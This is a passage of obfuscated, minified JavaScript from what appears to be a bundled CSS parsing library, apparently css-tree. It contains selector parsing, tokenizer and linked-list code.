S2=S1(0x1a26),S3=S1(0xdc2),S4=S1(0x1a05),S5=S1(0x578),S6=S1(0x39c),S7=S1(0x23c0),S8=S1(0x2305),S9=S1(0x631),SS=S1(0x41c),Sa=S1(0x92b),SL=S1(0x1334),Sn=S1(0xcbc),Sy=S1(0x23d),SZ=S1(0x201),SJ=S1(0x1fa5),St=S1(0xe8b),SN=S1(0x753),SQ=S1(0x752),Sp=S1(0x621),SV=S1(0x142),Sx=S1(0x2011),Su=S1(0x218a),Si=S1(0x1ee1),SU=S1(0x1454),Sb=S1(0x117c),SM=S1(0x2271),SR=S1(0xfc5),Sh=S1(0x76a),Sf=S1(0x7df),Se=S1(0x6cc),SF=S1(0x1585),Sm=S1(0x1cb1),SY=S1(0x2525),Sv=S1(0x6a6),Sg=S1(0x866),Sj=S1(0xf52),SX=S1(0xc13),SW=S1(0x21d3),SH=S1(0x25d9),Sc=S1(0x96c),ST=S1(0x13a4),So=S1(0x1bb8),Sw=S1(0x16dd),SC=S1(0x839),SI=S1(0x24dc),SE=S1(0xf7d),Sr=S1(0x1d78),SP=S1(0x2298),Sz=S1(0x320);},0x242f:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>U});var N=J(0x20af);const Q={'parse'(){const Ud=a2a;return this[Ud(0x245)](this[Ud(0xdea)]());}},p={'parse'(){const UD=a2a;return this[UD(0x245)](this[UD(0x564)]());}},V={'parse'(){const b0=a2a;return this[b0(0x245)](this[b0(0x6f9)]());}},x={'parse':N['T']},u={'parse'(){const b1=a2a;return this[b1(0x245)](this[b1(0x490)]());}},U={'dir':V,'has':Q,'lang':x,'matches':Q,'is':Q,'-moz-any':Q,'-webkit-any':Q,'where':Q,'not':Q,'nth-child':u,'nth-last-child':u,'nth-last-of-type':u,'nth-of-type':u,'slotted':p,'host':p,'host-context':p};},0x20af:(y,Z,J)=>{'use strict';J['d'](Z,{'T':()=>Q});var N=J(0x11ac);function Q(){const b2=a2a,p=this[b2(0x31a)]();this[b2(0xce3)]();V:for(;!this[b2(0x7ba)];){switch(this[b2(0xddb)]){case N['Vy']:p[b2(0xbf0)](this[b2(0x6f9)]());break;case N['Qf']:p[b2(0xbf0)](this[b2(0x7d9)]());break;case N['A9']:p[b2(0xbf0)](this[b2(0xd64)]());break;case N['no']:break V;default:this[b2(0xddf)](b2(0xca6));}this[b2(0xce3)]();}return p;}},0x83b:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>N});const N={'getNode':J(0x1a1e)['A']};},0x1a1e:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>M});var N=J(0x11ac);const Q=0x23,p=0x2a,V=0x2b,x=0x2d,U=0x2f,b=0x75;function M(R){const b3=a2a;switch(this[b3(0xddb)]){case N['Vw']:return this[b3(0x591)]();case N['A9']:return this[b3(0xd64)]();case N['AJ']:return this[b3(0xfdf)](this[b3(0xf6f)],R[b3(0xfed)]);case N['hk']:return this[b3(0xb28)](this[b3(0xf6f)],R[b3(0xfed)]);case N['Qf']:return this[b3(0x7d9)]();case N['fg']:return this[b3(0xbda)]();case N['Ne']:return this[b3(0x950)]();case N['wN']:return this[b3(0xaf1)]();case N['zt']:return this[b3(0xe9d)](this[b3(0xcc8)],this[b3(0x1f4)],b3(0x292))?this[b3(0xa1f)]():this[b3(0x79f)](this[b3(0xf6f)],R[b3(0xfed)]);case N['s0']:return this[b3(0xa1f)]();case N['Vy']:return this[b3(0xe2c)](this[b3(0xcc8)],b)&&this[b3(0xe2c)](this[b3(0xcc8)]+0x1,V)?this[b3(0x39a)]():this[b3(0x6f9)]();case N['_i']:{const h=this[b3(0x6c9)](this[b3(0xcc8)]);if(h===U||h===p||h===V||h===x)return this[b3(0xd64)]();h===Q&&this[b3(0xddf)](b3(0x502),this[b3(0xcc8)]+0x1);break;}}}},0x80b:(y,Z,J)=>{'use strict';J['r'](Z),J['d'](Z,{'AtrulePrelude':()=>N['A'],'Selector':()=>Q['A'],'Value':()=>p['A']});var N=J(0x83b),Q=J(0xc96),p=J(0x207a);},0xc96:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>Q});var N=J(0x11ac);const Q={'onWhiteSpace':function(p,V){const b4=a2a;null!==V[b4(0xbb5)]&&b4(0xc9f)!==V[b4(0xbb5)][b4(0xd0e)]&&null!==p&&b4(0xc9f)!==p[b4(0xd0e)]&&V[b4(0xbf0)]({'type':b4(0xc9f),'loc':null,'name':'\x20'});},'getNode':function(){const b5=a2a;switch(this[b5(0xddb)]){case N['hk']:return this[b5(0x4c5)]();case N['Vw']:return this[b5(0xd6e)]();case N['Qx']:return this[b5(0x66e)](0x1)===N['Qx']?this[b5(0x909)]():this[b5(0x877)]();case N['Vy']:return this[b5(0xf36)]();case N['wN']:case N['Ne']:return this[b5(0x950)]();case N['fg']:0x2e===this[b5(0x6c9)](this[b5(0xcc8)])&&this[b5(0xddf)](b5(0xf37),this[b5(0xcc8)]+0x1);break;case N['_i']:switch(this[b5(0x6c9)](this[b5(0xcc8)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[b5(0xc9f)]();case 0x2e:return this[b5(0xa47)]();case 0x2a:case 0x7c:return this[b5(0xf36)]();case 0x23:return this[b5(0xd6e)]();case 0x26:return this[b5(0xbff)]();}}}};},0x207a:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>x});var N=J(0x1a1e),Q=J(0x1dd3),p=J(0x20a0);function V(u){const b6=a2a;return null!==u&&b6(0xd64)===u[b6(0xd0e)]&&('-'===u[b6(0xd23)][u[b6(0xd23)][b6(0xe51)]-0x1]||'+'===u[b6(0xd23)][u[b6(0xd23)][b6(0xe51)]-0x1]);}const x={'getNode':N['A'],'onWhiteSpace'(u,U){const b7=a2a;V(u)&&(u[b7(0xd23)]='\x20'+u[b7(0xd23)]),V(U[b7(0xbb5)])&&(U[b7(0xbb5)][b7(0xd23)]+='\x20');},'expression':Q['A'],'var':p['A']};},0xab3:(y,Z,J)=>{'use strict';const bS=a2a;J['d'](Z,{'A':()=>V});var N=J(0xd15),Q=J(0x9f5);function p(x){const b8=a2a,u=x[b8(0x1cf)],U=u[b8(0xe51)],b=u[b8(0xe51)]>0x0?(0x0,Q['vr'])(u[b8(0x6c9)](0x0)):0x0,M=(0x0,N['N'])(x[b8(0x59a)],U),R=(0x0,N['N'])(x[b8(0x565)],U);let h=x[b8(0xccb)],f=x[b8(0xda7)];for(let F=b;F<U;F++){const m=u[b8(0x6c9)](F);M[F]=h,R[F]=f++,0xa!==m&&0xd!==m&&0xc!==m||(0xd===m&&F+0x1<U&&0xa===u[b8(0x6c9)](F+0x1)&&(F++,M[F]=h,R[F]=f),h++,f=0x1);}M[U]=h,R[U]=f,x[b8(0x59a)]=M,x[b8(0x565)]=R,x[b8(0xe10)]=!0x0;}class V{constructor(x,u,U,b){const b9=a2a;this[b9(0x84c)](x,u,U,b),this[b9(0x59a)]=null,this[b9(0x565)]=null;}[bS(0x84c)](x='',u=0x0,U=0x1,b=0x1){const ba=bS;this[ba(0x1cf)]=x,this[ba(0x46a)]=u,this[ba(0xccb)]=U,this[ba(0xda7)]=b,this[ba(0xe10)]=!0x1;}[bS(0x100a)](x,u){const bL=bS;return this[bL(0xe10)]||p(this),{'source':u,'offset':this[bL(0x46a)]+x,'line':this[bL(0x59a)][x],'column':this[bL(0x565)][x]};}[bS(0x784)](x,u,U){const bn=bS;return this[bn(0xe10)]||p(this),{'source':U,'start':{'offset':this[bn(0x46a)]+x,'line':this[bn(0x59a)][x],'column':this[bn(0x565)][x]},'end':{'offset':this[bn(0x46a)]+u,'line':this[bn(0x59a)][u],'column':this[bn(0x565)][u]}};}}},0x1f39:(y,Z,J)=>{'use strict';const bZ=a2a;J['d'](Z,{'e':()=>R});var N=J(0xd15),Q=J(0x1945),p=J(0x1738),V=J(0xb59);const x=0xffffff,U=0x18,b=new Uint8Array(0x20);function M(h){return 0x0!==b[h];}b[V['zt']]=V['no'],b[V['AJ']]=V['no'],b[V['hk']]=V['Oh'],b[V['X6']]=V['Q0'];class R{constructor(h,f){const by=a2a;this[by(0x84c)](h,f);}[bZ(0x5c8)](){const bJ=bZ;this[bJ(0x7ba)]=!0x1,this[bJ(0x22f)]=-0x1,this[bJ(0xddb)]=0x0,this[bJ(0xcc8)]=this[bJ(0x1d5)],this[bJ(0x1f4)]=this[bJ(0x1d5)];}[bZ(0x84c)](f='',F=()=>{}){const bt=bZ,m=(f=String(f||''))[bt(0xe51)],Y=(0x0,N['N'])(this[bt(0x5b2)],f[bt(0xe51)]+0x1),v=(0x0,N['N'])(this[bt(0x4ba)],f[bt(0xe51)]+0x1);let g=0x0,j=-0x1,X=0x0,W=f[bt(0xe51)];this[bt(0x5b2)]=null,this[bt(0x4ba)]=null,v[bt(0x1c9)](0x0),F(f,(H,T,w)=>{const C=g++;if(Y[C]=H<<U|w,-0x1===j&&(j=T),v[C]=W,H===X){const I=v[W];v[W]=C,W=I,X=b[Y[I]>>U];}else M(H)&&(W=C,X=b[H]);}),Y[g]=V['LT']<<U|m,v[g]=g;for(let H=0x0;H<g;H++){const T=v[H];if(T<=H){const w=v[T];w!==H&&(v[H]=w);}else T>g&&(v[H]=g);}this[bt(0x1cf)]=f,this[bt(0x1d5)]=-0x1===j?0x0:j,this[bt(0xf2d)]=g,this[bt(0x5b2)]=Y,this[bt(0x4ba)]=v,this[bt(0x5c8)](),this[bt(0xc55)]();}[bZ(0x66e)](h){const bN=bZ;return(h+=this[bN(0x22f)])<this[bN(0xf2d)]?this[bN(0x5b2)][h]>>U:V['LT'];}[bZ(0x73b)](h){const bQ=bZ;for(let f=this[bQ(0x22f)];f<this[bQ(0xf2d)];f++){const F=this[bQ(0x5b2)][f]>>U;if(F!==V['M$']&&F!==V['Mw']&&0x0==h--)return F;}return V['LT'];}[bZ(0x9d9)](h){const bp=bZ;return(h+=this[bp(0x22f)])<this[bp(0xf2d)]?this[bp(0x5b2)][h-0x1]&x:this[bp(0x1cf)][bp(0xe51)];}[bZ(0xa87)](h){const bV=bZ;for(let f=this[bV(0x22f)];f<this[bV(0xf2d)];f++){const F=this[bV(0x5b2)][f]>>U;if(F!==V['M$']&&F!==V['Mw']&&0x0==h--)return f-this[bV(0x22f)];}return V['LT'];}[bZ(0xe73)](h,f){const bx=bZ;return(h+=this[bx(0x22f)])<this[bx(0xf2d)]&&(0x0,Q['s0'])(this[bx(0x1cf)],this[bx(0x5b2)][h-0x1]&x,this[bx(0x5b2)][h]&x,f);}[bZ(0x411)](h){const bu=bZ;return h===this[bu(0x22f)]?this[bu(0xcc8)]:h>0x0?h<this[bu(0xf2d)]?this[bu(0x5b2)][h-0x1]&x:this[bu(0x5b2)][this[bu(0xf2d)]]&x:this[bu(0x1d5)];}[bZ(0xf23)](h){const bi=bZ;return this[bi(0x1cf)][bi(0xe4a)](h,this[bi(0xcc8)]);}[bZ(0x87b)](h){const bU=bZ;return this[bU(0x4ba)][this[bU(0x22f)]]<h;}[bZ(0xd9b)](h,f){const bb=bZ;return f?this[bb(0x66e)](f)===V['_i']&&this[bb(0x1cf)][bb(0x6c9)](this[bb(0x9d9)](f))===h:this[bb(0xddb)]===V['_i']&&this[bb(0x1cf)][bb(0x6c9)](this[bb(0xcc8)])===h;}[bZ(0xb9a)](h){const bM=bZ;let f=this[bM(0x22f)]+h;f<this[bM(0xf2d)]?(this[bM(0x22f)]=f,this[bM(0xcc8)]=this[bM(0x5b2)][f-0x1]&x,f=this[bM(0x5b2)][f],this[bM(0xddb)]=f>>U,this[bM(0x1f4)]=f&x):(this[bM(0x22f)]=this[bM(0xf2d)],this[bM(0xc55)]());}[bZ(0xc55)](){const bR=bZ;let h=this[bR(0x22f)]+0x1;h<this[bR(0xf2d)]?(this[bR(0x22f)]=h,this[bR(0xcc8)]=this[bR(0x1f4)],h=this[bR(0x5b2)][h],this[bR(0xddb)]=h>>U,this[bR(0x1f4)]=h&x):(this[bR(0x7ba)]=!0x0,this[bR(0x22f)]=this[bR(0xf2d)],this[bR(0xddb)]=V['LT'],this[bR(0xcc8)]=this[bR(0x1f4)]=this[bR(0x1cf)][bR(0xe51)]);}[bZ(0xce3)](){const bh=bZ;for(;this[bh(0xddb)]===V['M$']||this[bh(0xddb)]===V['Mw'];)this[bh(0xc55)]();}[bZ(0xa93)](h,f){const bf=bZ;let F=h,m=0x0,Y=0x0;v:for(;F<this[bf(0xf2d)]&&(m=this[bf(0x4ba)][F],!(m<h));F++)switch(Y=F>0x0?this[bf(0x5b2)][F-0x1]&x:this[bf(0x1d5)],f(this[bf(0x1cf)][bf(0x6c9)](Y))){case 0x1:break v;case 0x2:F++;break v;default:M(this[bf(0x5b2)][F]>>U)&&(F=m);}this[bf(0xb9a)](F-this[bf(0x22f)]);}[bZ(0x86d)](h){const be=bZ;for(let f=0x0,F=this[be(0x1d5)];f<this[be(0xf2d)];f++){const m=F,Y=this[be(0x5b2)][f],v=Y&x;F=v,h(Y>>U,m,v,f);}}[bZ(0xa0d)](){const bF=bZ,h=new Array(this[bF(0xf2d)]);return this[bF(0x86d)]((f,F,m,Y)=>{const bm=bF;h[Y]={'idx':Y,'type':p['A'][f],'chunk':this[bm(0x1cf)][bm(0xe4a)](F,m),'balance':this[bm(0x4ba)][Y]};}),h;}}},0xd15:(y,Z,J)=>{'use strict';J['d'](Z,{'N':()=>Q});const N=0x4000;function Q(p=null,V){const bY=a2a;return null===p||p[bY(0xe51)]<V?new Uint32Array(Math[bY(0x465)](V+0x400,N)):p;}},0x9f5:(Z,J,N)=>{'use strict';const bv=a2a;N['d'](J,{'Eo':()=>R,'GI':()=>A,'Mi':()=>j,'Od':()=>E,'U$':()=>C,'Vv':()=>U,'Ym':()=>I,'Z9':()=>F,'eO':()=>W,'i0':()=>Y,'lP':()=>P,'o6':()=>X,'tB':()=>x,'vr':()=>H,'yp':()=>V});const Q=0x0;function V(G){return G>=0x30&&G<=0x39;}function x(G){return V(G)||G>=0x41&&G<=0x46||G>=0x61&&G<=0x66;}function U(G){return G>=0x41&&G<=0x5a;}function M(G){return function(O){return U(O)||function(k){return k>=0x61&&k<=0x7a;}(O);}(G)||function(O){return O>=0x80;}(G)||0x5f===G;}function R(G){return M(G)||V(G)||0x2d===G;}function F(G){return 0xa===G||0xd===G||0xc===G;}function Y(G){return F(G)||0x20===G||0x9===G;}function j(G,O){return 0x5c===G&&!F(O)&&O!==Q;}function X(G,O,k){return 0x2d===G?M(O)||0x2d===O||j(O,k):!!M(G)||0x5c===G&&j(G,O);}function W(G,O,k){return 0x2b===G||0x2d===G?V(O)?0x2:0x2e===O&&V(k)?0x3:0x0:0x2e===G?V(O)?0x2:0x0:V(G)?0x1:0x0;}function H(G){return 0xfeff===G||0xfffe===G?0x1:0x0;}const T=new Array(0x80),C=0x82,I=0x83,E=0x84,P=0x85;for(let G=0x0;G<T[bv(0xe51)];G++)T[G]=Y(G)&&C||V(G)&&I||M(G)&&E||((z=G)>=0x0&&z<=0x8||0xb===z||z>=0xe&&z<=0x1f||0x7f===z)&&P||G||0x80;var z;function A(O){return O<0x80?T[O]:E;}},0x11ac:(y,Z,J)=>{'use strict';J['d'](Z,{'$C':()=>p['s0'],'A1':()=>x['A'],'A9':()=>N['A9'],'AJ':()=>N['AJ'],'Fg':()=>N['Fg'],'KJ':()=>p['KJ'],'LT':()=>N['LT'],'M$':()=>N['M$'],'Mi':()=>Q['Mi'],'Mw':()=>N['Mw'],'Nb':()=>p['Nb'],'Ne':()=>N['Ne'],'Oh':()=>N['Oh'],'Q0':()=>N['Q0'],'Qf':()=>N['Qf'],'Qq':()=>N['Qq'],'Qx':()=>N['Qx'],'VY':()=>N['VY'],'Vw':()=>N['Vw'],'Vy':()=>N['Vy'],'X6':()=>N['X6'],'Z4':()=>p['Z4'],'_i':()=>N['_i'],'eV':()=>u['e'],'fg':()=>N['fg'],'hk':()=>N['hk'],'i0':()=>Q['i0'],'lh':()=>N['lh'],'no':()=>N['no'],'o6':()=>Q['o6'],'qw':()=>U,'s0':()=>N['s0'],'sR':()=>p['sR'],'tB':()=>Q['tB'],'uX':()=>V['A'],'wN':()=>N['wN'],'yQ':()=>p['yQ'],'yp':()=>Q['yp'],'zG':()=>N['zG'],'zt':()=>N['zt'],'zu':()=>N['zu']});var N=J(0xb59),Q=J(0x9f5),p=J(0x1945),V=J(0x1738),x=J(0xab3),u=J(0x1f39);function U(b,M){const bH=a2a;function R(X){const bg=a2a;return X<Y?b[bg(0x6c9)](X):0x0;}function f(){return j=(0x0,p['yQ'])(b,j),(0x0,Q['o6'])(R(j),R(j+0x1),R(j+0x2))?(v=N['fg'],void(j=(0x0,p['Ui'])(b,j))):0x25===R(j)?(v=N['Ne'],void j++):void(v=N['wN']);}function F(){const bj=a2a,X=j;return j=(0x0,p['Ui'])(b,j),(0x0,p['s0'])(b,X,j,bj(0xb29))&&0x28===R(j)?(j=(0x0,p['yK'])(b,j+0x1),0x22===R(j)||0x27===R(j)?(v=N['zt'],void(j=X+0x4)):void(function(){const bX=bj;for(v=N['s0'],j=(0x0,p['yK'])(b,j);j<b[bX(0xe51)];j++){const W=b[bX(0x6c9)](j);switch((0x0,Q['GI'])(W)){case 0x29:return void j++;case Q['U$']:return j=(0x0,p['yK'])(b,j),0x29===R(j)||j>=b[bX(0xe51)]?void(j<b[bX(0xe51)]&&j++):(j=(0x0,p['FW'])(b,j),void(v=N['VY']));case 0x22:case 0x27:case 0x28:case Q['lP']:return j=(0x0,p['FW'])(b,j),void(v=N['VY']);case 0x5c:if((0x0,Q['Mi'])(W,R(j+0x1))){j=(0x0,p['KJ'])(b,j)-0x1;break;}return j=(0x0,p['FW'])(b,j),void(v=N['VY']);}}}())):0x28===R(j)?(v=N['zt'],void j++):void(v=N['Vy']);}function m(X){const bW=a2a;for(X||(X=R(j++)),v=N['Qf'];j<b[bW(0xe51)];j++){const W=b[bW(0x6c9)](j);switch((0x0,Q['GI'])(W)){case X:return void j++;case Q['U$']:if((0x0,Q['Z9'])(W))return j+=(0x0,p['xC'])(b,j,W),void(v=N['Fg']);break;case 0x5c:if(j===b[bW(0xe51)]-0x1)break;const H=R(j+0x1);(0x0,Q['Z9'])(H)?j+=(0x0,p['xC'])(b,j+0x1,H):(0x0,Q['Mi'])(W,H)&&(j=(0x0,p['KJ'])(b,j)-0x1);}}}const Y=(b=String(b||''))[bH(0xe51)];let v,g=(0x0,Q['vr'])(R(0x0)),j=g;for(;j<Y;){const X=b[bH(0x6c9)](j);switch((0x0,Q['GI'])(X)){case Q['U$']:v=N['M$'],j=(0x0,p['yK'])(b,j+0x1);break;case 0x22:m();break;case 0x23:(0x0,Q['Eo'])(R(j+0x1))||(0x0,Q['Mi'])(R(j+0x1),R(j+0x2))?(v=N['Vw'],j=(0x0,p['Ui'])(b,j+0x1)):(v=N['_i'],j++);break;case 0x27:m();break;case 0x28:v=N['AJ'],j++;break;case 0x29:v=N['no'],j++;break;case 0x2b:(0x0,Q['eO'])(X,R(j+0x1),R(j+0x2))?f():(v=N['_i'],j++);break;case 0x2c:v=N['A9'],j++;break;case 0x2d:(0x0,Q['eO'])(X,R(j+0x1),R(j+0x2))?f():0x2d===R(j+0x1)&&0x3e===R(j+0x2)?(v=N['zG'],j+=0x3):(0x0,Q['o6'])(X,R(j+0x1),R(j+0x2))?F():(v=N['_i'],j++);break;case 0x2e:(0x0,Q['eO'])(X,R(j+0x1),R(j+0x2))?f():(v=N['_i'],j++);break;case 0x2f:0x2a===R(j+0x1)?(v=N['Mw'],j=b[bH(0xd9c)]('*/',j+0x2),j=-0x1===j?b[bH(0xe51)]:j+0x2):(v=N['_i'],j++);break;case 0x3a:v=N['Qx'],j++;break;case 0x3b:v=N['Qq'],j++;break;case 0x3c:0x21===R(j+0x1)&&0x2d===R(j+0x2)&&0x2d===R(j+0x3)?(v=N['lh'],j+=0x4):(v=N['_i'],j++);break;case 0x40:(0x0,Q['o6'])(R(j+0x1),R(j+0x2),R(j+0x3))?(v=N['zu'],j=(0x0,p['Ui'])(b,j+0x1)):(v=N['_i'],j++);break;case 0x5b:v=N['hk'],j++;break;case 0x5c:(0x0,Q['Mi'])(X,R(j+0x1))?F():(v=N['_i'],j++);break;case 0x5d:v=N['Oh'],j++;break;case 0x7b:v=N['X6'],j++;break;case 0x7d:v=N['Q0'],j++;break;case Q['Ym']:f();break;case Q['Od']:F();break;default:v=N['_i'],j++;}M(v,g,g=j);}}},0x1738:(y,Z,J)=>{'use strict';const bc=a2a;J['d'](Z,{'A':()=>N});const N=[bc(0x73c),bc(0xa97),bc(0x1016),bc(0x855),bc(0x9a2),bc(0x188),bc(0x1b4),bc(0xd56),bc(0xcce),bc(0x2b6),bc(0x8ee),bc(0x73d),bc(0xe4d),bc(0x2c8),bc(0x1013),bc(0x948),bc(0x303),bc(0xdbd),bc(0x6f1),bc(0x289),bc(0x739),bc(0x225),bc(0xbf4),bc(0xc3c),bc(0xe95),bc(0xa31)];},0xb59:(Z,J,N)=>{'use strict';N['d'](J,{'A9':()=>K,'AJ':()=>S1,'Fg':()=>j,'LT':()=>Q,'M$':()=>z,'Mw':()=>S5,'Ne':()=>I,'Oh':()=>S0,'Q0':()=>S4,'Qf':()=>Y,'Qq':()=>q,'Qx':()=>B,'VY':()=>W,'Vw':()=>F,'Vy':()=>V,'X6':()=>S3,'_i':()=>H,'fg':()=>P,'hk':()=>D,'lh':()=>G,'no':()=>S2,'s0':()=>X,'wN':()=>T,'zG':()=>O,'zt':()=>U,'zu':()=>R});const Q=0x0,V=0x1,U=0x2,R=0x3,F=0x4,Y=0x5,j=0x6,X=0x7,W=0x8,H=0x9,T=0xa,I=0xb,P=0xc,z=0xd,G=0xe,O=0xf,B=0x10,q=0x11,K=0x12,D=0x13,S0=0x14,S1=0x15,S2=0x16,S3=0x17,S4=0x18,S5=0x19;},0x1945:(y,Z,J)=>{'use strict';J['d'](Z,{'FW':()=>v,'KJ':()=>f,'Nb':()=>x,'Ui':()=>F,'Z4':()=>b,'s0':()=>U,'sR':()=>j,'xC':()=>V,'yK':()=>M,'yQ':()=>Y});var N=J(0x9f5);function Q(X,W){const bT=a2a;return W<X[bT(0xe51)]?X[bT(0x6c9)](W):0x0;}function V(X,W,H){return 0xd===H&&0xa===Q(X,W+0x1)?0x2:0x1;}function x(X,W,H){const bo=a2a;let T=X[bo(0x6c9)](W);return(0x0,N['Vv'])(T)&&(T|=0x20),T===H;}function U(X,W,H,T){const bw=a2a;if(H-W!==T[bw(0xe51)])return!0x1;if(W<0x0||H>X[bw(0xe51)])return!0x1;for(let w=W;w<H;w++){const C=T[bw(0x6c9)](w-W);let I=X[bw(0x6c9)](w);if((0x0,N['Vv'])(I)&&(I|=0x20),I!==C)return!0x1;}return!0x0;}function b(X,W){const bC=a2a;for(;W>=0x0&&(0x0,N['i0'])(X[bC(0x6c9)](W));W--);return W+0x1;}function M(X,W){const bI=a2a;for(;W<X[bI(0xe51)]&&(0x0,N['i0'])(X[bI(0x6c9)](W));W++);return W;}function R(X,W){const bE=a2a;for(;W<X[bE(0xe51)]&&(0x0,N['yp'])(X[bE(0x6c9)](W));W++);return W;}function f(X,W){const br=a2a;if(W+=0x2,(0x0,N['tB'])(Q(X,W-0x1))){for(const T=Math[br(0x651)](X[br(0xe51)],W+0x5);W<T&&(0x0,N['tB'])(Q(X,W));W++);const H=Q(X,W);(0x0,N['i0'])(H)&&(W+=V(X,W,H));}return W;}function F(X,W){const bP=a2a;for(;W<X[bP(0xe51)];W++){const H=X[bP(0x6c9)](W);if(!(0x0,N['Eo'])(H)){if(!(0x0,N['Mi'])(H,Q(X,W+0x1)))break;W=f(X,W)-0x1;}}return W;}function Y(X,W){const bz=a2a;let H=X[bz(0x6c9)](W);if(0x2b!==H&&0x2d!==H||(H=X[bz(0x6c9)](W+=0x1)),(0x0,N['yp'])(H)&&(W=R(X,W+0x1),H=X[bz(0x6c9)](W)),0x2e===H&&(0x0,N['yp'])(X[bz(0x6c9)](W+0x1))&&(W=R(X,W+=0x2)),x(X,W,0x65)){let T=0x0;H=X[bz(0x6c9)](W+0x1),0x2d!==H&&0x2b!==H||(T=0x1,H=X[bz(0x6c9)](W+0x2)),(0x0,N['yp'])(H)&&(W=R(X,W+0x1+T+0x1));}return W;}function v(X,W){const bA=a2a;for(;W<X[bA(0xe51)];W++){const H=X[bA(0x6c9)](W);if(0x29===H){W++;break;}(0x0,N['Mi'])(H,Q(X,W+0x1))&&(W=f(X,W));}return W;}function j(X){const bG=a2a;if(0x1===X[bG(0xe51)]&&!(0x0,N['tB'])(X[bG(0x6c9)](0x0)))return X[0x0];let W=parseInt(X,0x10);return(0x0===W||W>=0xd800&&W<=0xdfff||W>0x10ffff)&&(W=0xfffd),String[bG(0x805)](W);}},0x1aa:(y,Z,J)=>{'use strict';const bO=a2a;J['d'](Z,{'B':()=>Q});let N=null;class Q{static[bO(0x771)](p){return{'prev':null,'next':null,'data':p};}constructor(){const bk=bO;this[bk(0x1e5)]=null,this[bk(0x38e)]=null,this[bk(0x5ff)]=null;}[bO(0x771)](p){const bB=bO;return Q[bB(0x771)](p);}[bO(0x56e)](p,V){const bq=bO;let x;return null!==N?(x=N,N=N[bq(0x5ff)],x[bq(0x559)]=p,x[bq(0xc55)]=V,x[bq(0x5ff)]=this[bq(0x5ff)]):x={'prev':p,'next':V,'cursor':this[bq(0x5ff)]},this[bq(0x5ff)]=x,x;}[bO(0x20a)](){const bK=bO,{cursor:p}=this;this[bK(0x5ff)]=p[bK(0x5ff)],p[bK(0x559)]=null,p[bK(0xc55)]=null,p[bK(0x5ff)]=N,N=p;}[bO(0x9b7)](p,V,x,u){const bs=bO;let {cursor:i}=this;for(;null!==i;)i[bs(0x559)]===p&&(i[bs(0x559)]=V),i[bs(0xc55)]===x&&(i[bs(0xc55)]=u),i=i[bs(0x5ff)];}*[Symbol[bO(0xf1c)]](){const bl=bO;for(let p=this[bl(0x1e5)];null!==p;p=p[bl(0xc55)])yield p[bl(0x52b)];}get[bO(0x5d7)](){const bd=bO;let p=0x0;for(let V=this[bd(0x1e5)];null!==V;V=V[bd(0xc55)])p++;return p;}get[bO(0x25b)](){const bD=bO;return null===this[bD(0x1e5)];}get[bO(0xaa5)](){const M0=bO;return this[M0(0x1e5)]&&this[M0(0x1e5)][M0(0x52b)];}get[bO(0xbb5)](){const M1=bO;return this[M1(0x38e)]&&this[M1(0x38e)][M1(0x52b)];}[bO(0xcbc)](p){const M2=bO;let V=null;this[M2(0x1e5)]=null;for(let x of p){const u=Q[M2(0x771)](x);null!==V?V[M2(0xc55)]=u:this[M2(0x1e5)]=u,u[M2(0x559)]=V,V=u;}return this[M2(0x38e)]=V,this;}[bO(0xb6c)](){return[...this];}[bO(0x40e)](){return[...this];}[bO(0x3a0)](p,V=this){const M3=bO,x=this[M3(0x56e)](null,this[M3(0x1e5)]);for(;null!==x[M3(0xc55)];){const u=x[M3(0xc55)];x[M3(0xc55)]=u[M3(0xc55)],p[M3(0x655)](V,u[M3(0x52b)],u,this);}this[M3(0x20a)]();}[bO(0x83e)](p,V=this){const M4=bO,x=this[M4(0x56e)](this[M4(0x38e)],null);for(;null!==x[M4(0x559)];){const u=x[M4(0x559)];x[M4(0x559)]=u[M4(0x559)],p[M4(0x655)](V,u[M4(0x52b)],u,this);}this[M4(0x20a)]();}[bO(0x641)](p,V,x=this){const M5=bO;let u,U=this[M5(0x56e)](null,this[M5(0x1e5)]),b=V;for(;null!==U[M5(0xc55)];)u=U[M5(0xc55)],U[M5(0xc55)]=u[M5(0xc55)],b=p[M5(0x655)](x,b,u[M5(0x52b)],u,this);return this[M5(0x20a)](),b;}[bO(0x1015)](p,V,x=this){const M6=bO;let u,U=this[M6(0x56e)](this[M6(0x38e)],null),b=V;for(;null!==U[M6(0x559)];)u=U[M6(0x559)],U[M6(0x559)]=u[M6(0x559)],b=p[M6(0x655)](x,b,u[M6(0x52b)],u,this);return this[M6(0x20a)](),b;}[bO(0xdfd)](p,V=this){const M7=bO;for(let x=this[M7(0x1e5)];null!==x;x=x[M7(0xc55)])if(p[M7(0x655)](V,x[M7(0x52b)],x,this))return!0x0;return!0x1;}[bO(0x57d)](p,V=this){const M8=bO,x=new Q();for(let u=this[M8(0x1e5)];null!==u;u=u[M8(0xc55)])x[M8(0x7ed)](p[M8(0x655)](V,u[M8(0x52b)],u,this));return x;}[bO(0xa3d)](p,V=this){const M9=bO,x=new Q();for(let u=this[M9(0x1e5)];null!==u;u=u[M9(0xc55)])p[M9(0x655)](V,u[M9(0x52b)],u,this)&&x[M9(0x7ed)](u[M9(0x52b)]);return x;}[bO(0xed2)](p,V,x=this){const MS=bO;if(null===p)return;const u=this[MS(0x56e)](null,p);for(;null!==u[MS(0xc55)];){const i=u[MS(0xc55)];if(u[MS(0xc55)]=i[MS(0xc55)],V[MS(0x655)](x,i[MS(0x52b)],i,this))break;}this[MS(0x20a)]();}[bO(0xb6d)](p,V,x=this){const Ma=bO;if(null===p)return;const u=this[Ma(0x56e)](p,null);for(;null!==u[Ma(0x559)];){const i=u[Ma(0x559)];if(u[Ma(0x559)]=i[Ma(0x559)],V[Ma(0x655)](x,i[Ma(0x52b)],i,this))break;}this[Ma(0x20a)]();}[bO(0xd29)](){const ML=bO;this[ML(0x1e5)]=null,this[ML(0x38e)]=null;}[bO(0xbf8)](){const Mn=bO,p=new Q();for(let V of this)p[Mn(0x7ed)](V);return p;}[bO(0x102e)](p){const My=bO;return this[My(0x9b7)](null,p,this[My(0x1e5)],p),null!==this[My(0x1e5)]?(this[My(0x1e5)][My(0x559)]=p,p[My(0xc55)]=this[My(0x1e5)]):this[My(0x38e)]=p,this[My(0x1e5)]=p,this;}[bO(0xa30)](p){const MZ=bO;return 